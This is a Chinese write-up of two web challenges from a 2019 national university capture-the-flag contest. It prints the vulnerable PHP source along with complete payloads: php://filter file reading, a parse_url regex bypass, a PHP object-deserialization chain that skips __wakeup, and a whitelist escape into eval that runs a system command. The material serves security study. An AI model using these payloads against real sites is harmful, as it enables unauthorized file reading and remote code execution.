2019全国大学生信息安全竞赛部分Web writeup

JustSoso

0x01

审查元素发现了提示,伪协议拿源码

/index.php?file=php://filter/read=convert.base64-encode/resource=index.php

<?php

error_reporting(0);

$file = $_GET["file"];

$payload = $_GET["payload"];

if (!isset($file)) {

echo 'Missing parameter' . '<br>';

}

if (preg_match("/flag/", $file)) {

die('hack attacked!!!');

}

@include ($file);

if (isset($payload)) {

$url = parse_url($_SERVER['REQUEST_URI']);

parse_str($url['query'], $query);

foreach ($query as $value) {

if (preg_match("/flag/", $value)) {

die('stop hacking!');

exit();

}

}

$payload = unserialize($payload);

} else {

echo "Missing parameters";

} ?>

/index.php?file=php://filter/read=convert.base64-encode/resource=hint.php

<?php

class Handle{

private $handle;

public function __wakeup(){

foreach(get_object_vars($this) as $k => $v) {

$this->$k = null;

}

echo "Waking up\n";

}

public function __construct($handle) {

$this->handle = $handle;

}

public function __destruct(){

$this->handle->getFlag();

}



} class Flag{

public $file;

public $token;

public $token_flag; function __construct($file){

$this->file = $file;

$this->token_flag = $this->token = md5(rand(1,10000));

} public function getFlag(){

$this->token_flag = md5(rand(1,10000));

if($this->token === $this->token_flag)

{

if(isset($this->file)){

echo @highlight_file($this->file,true);

}

}

}

}

?>

这里用到了parse_url函数在解析url时存在的bug

使用///index.php的方式使其返回false,从而绕过了后面的正则匹配

$handle由private修饰,所以要在Handle两边加上%00

O:6:"Handle":1:{s:14:"%00Handle%00handle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";N;s:10:"token_flag";R:4;}}

_wakeup()绕过

反序列化时,如果表示对象属性个数的值大于真实的属性个数时就会跳过_wakeup()的执行

O:6:"Handle":2:{s:14:"%00Handle%00handle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";N;s:10:"token_flag";R:4;}}

最终payload为:

///index.php?file=hint.php&payload=O:6:"Handle":2:{s:14:"%00Handle%00handle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";N;s:10:"token_flag";R:4;}}

love_math

0x01



审查元素,在js代码中发现calc,php,访问得到源码

<?php

error_reporting(0);

//听说你很喜欢数学,不知道你是否爱它胜过爱flag

if(!isset($_GET['c'])){

show_source(__FILE__);

}else{

//例子 c=20-1

$content = $_GET['c'];

if (strlen($content) >= 80) {

die("太长了不会算");

}

$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];

foreach ($blacklist as $blackitem) {

if (preg_match('/' . $blackitem . '/m', $content)) {

die("请不要输入奇奇怪怪的字符");

}

}

//常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp

$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];

preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);

foreach ($used_funcs[0] as $func) {

if (!in_array($func, $whitelist)) {

die("请不要输入奇奇怪怪的函数");

}

}

//帮你算出答案

eval('echo '.$content.';');

}

0x02

经过分析:

有长度限制,不能超过80

虽然有/m,但是\r在黑名单中,所以不存在换行绕过

传给c的参数不能是字母,只允许使用白名单的函数作字符串

要用白名单中的函数将数字转成字母,发现base_convert()和dechex()两个函数

0x03

最终payload:

c=$pow%3Dbase_convert(37907361743,10,36)(dechex(1598506324));($$pow){0}(($$pow){1})&0=system&1=cat%20flag.php

解释如下:

dechex(1598506324)得到的是_GET进行hex编码的值

base_convert(37907361743,10,36)得到的是函数hex2bin

c的值定义了$pow=_GET,那么$$pow=$_GET

最后执行的代码为$_GET{system}($_GET{cat flag.php})

2019全国大学生信息安全竞赛部分Web writeup的更多相关文章

- 2019全国大学生信息安全竞赛初赛pwn前四题writeup—栈部分

ret to libc技巧:https://blog.csdn.net/zh_explorer/article/details/80306965 如何leak出libc地址:基地址+函数在libc中的 ...

- 2019全国大学生信息安全竞赛ciscn-writeup(4web)

web1-JustSoso php伪协议获取源码 ?file=php://filter/read=convert.base64-encode/resource=index.php index.php ...

- 【逆向笔记】2017年全国大学生信息安全竞赛 Reverse 填数游戏

2017年全国大学生信息安全竞赛 Reverse 填数游戏 起因是吾爱破解大手发的解题思路,觉得题挺有意思的,就找来学习学习 这是i春秋的下载链接 http://static2.ichunqiu.co ...

- 2019全国大学生信息安全与对抗技术竞赛全国线下总决赛 Writeup

0x00 Begin 关于 ISCC 2019 北理工总决赛,这一次比赛体验感总体差不多,最后我们战队荣获全国一等奖第一名,在这里非常感谢我的团队以及我的队友. 0x01 Reverse 下载题目:e ...

- 第16届(2019)全国大学生信息安全与对抗技术竞赛全国线下总决赛 Writeup

笔者<Qftm>原文发布<BitHack>:https://bithack.io/forum/469/answer/333 0x00 Begin 关于 ISCC 2019 北理 ...

- 2019全国大学生信息安全大赛两道web

简单小结 菜鸟第一次打国赛,这次题目质量很高,学到了许多姿势. Web Justsoso 打开题目,源代码出存在提示: 使用LFI读取index.php与hint.php http://d4dc224 ...

- 全国大学生信息安全竞赛初赛writeup

本文首发于“合天智汇”公众号 作者:Fortheone WEB Babyunserialize 扫目录发现了 www.zip 下载下来发现似曾相识 之前wmctf2020的webweb出了f3的反序列 ...

- 2016全国大学生信息安全竞赛(Misc)

你好,i春秋: 关注i春秋公众微信号,然后发送CTF,机器人会问星期几,按实回答,然后发送你好,机器人会回复你好,然后随便发几句,机器人会问是否愿意陪他聊天,回复不愿意,机器人就会发flag kill ...

- 2020第十三届全国大学生信息安全竞赛创新实践能力赛rceme writerup

审计代码 传入参数a,进入parserIfLabel函数 发现参数a的模板,a的格式要匹配pattern,如{if:payload}{end if} 可知ifstr是a中匹配的第一组的值,即paylo ...

随机推荐

- MongoDB- 简单操作命令

MongoDB是基于集合操作的数据库 1.进入与退出 mongo / exit 2.库操作 显示所有库: show dbs; 查看当前所在库: db; 切换&使用某个库: use db_nam ...

- liteos简介(一)

LiteOS是在2015华为网络大会上华为发布的敏捷网络3.0中的一个轻量级的物联网操作系统,LiteOS体积只有10KB级. 在Hi3559A中,liteos是用于Cortex-A53,用于处理MP ...

- 海思uboot启动流程详细分析(二)

1. 第二个start.S 从start_armboot开始,在startup.c中有包含#include <config.h> 在config.h中: /* Automatically ...

- HelloHibernate的创建过程

文章提纲 安装与配置 开发小结 建立项目 配置项目 创建代码 执行项目 安装与配置 JDK的安装:建议使用JRE 1.8以上: SQL Server 2000的安装:建议SQL Server 2000 ...

- 详解Tomcat的连接数和线程池

转: https://www.cnblogs.com/kismetv/p/7806063.html#t11 前言 在使用tomcat时,经常会遇到连接数.线程数之类的配置问题,要真正理解这些概念,必须 ...

- elasticsearch6.x集群环境部署

elasticsearch集群部署安装jdk chmod 755 jdk-8u161-linux-x64.tar.gztar -zxvf jdk-8u161-linux-x64.tar.gzcp jd ...

- java网络编程基本知识

1.基本概念 网络:一组相互连接的计算机,多台计算机组成,使用物理线路进行连接 网络连接的功能:交换数据.共享资源 网络编程3要素: IP 地址:唯一标识网络上的每一台计算机,两台计算机之间通信的必备 ...

- centos7下安装docker(dockerfile常用的指令)

FROM:指定ase镜像 MAINTAINER:设置镜像作者,可以是任意字符 COPY:将文件从build context复制到镜像.支持两种形式:1.COPY src dest 2.COPY [“ ...

- Anaconda安装及使用

前言 在Linux系统上一般会预安装python,但有时候版本过低,通过apt或yum无法安装较新的python版本,只能通过编译python源码进行安装.然而通过源码安装会依赖大量的库,手动安装这些 ...

- Go之运算符

逻辑运算符用于连接布尔型表达式.在Java中不同于数学的逻辑表达 3<X<5 ,java 中应该写成 x>3 & x<5 "&" 和&quo ...